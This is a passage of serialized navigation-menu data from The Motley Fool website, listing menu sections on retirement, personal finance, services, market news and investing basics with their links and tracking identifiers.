Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]}}],[\"$\",\"$L34\",\"3\",{\"menuItem\":{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]}}],[\"$\",\"$L34\",\"4\",{\"menuItem\":{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L34\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L35\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L36\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L35\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L37\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Largest Market Cap Companies\",\"link\":\"/research/largest-companies-by-market-cap/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-largest-market-cap-companies\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS 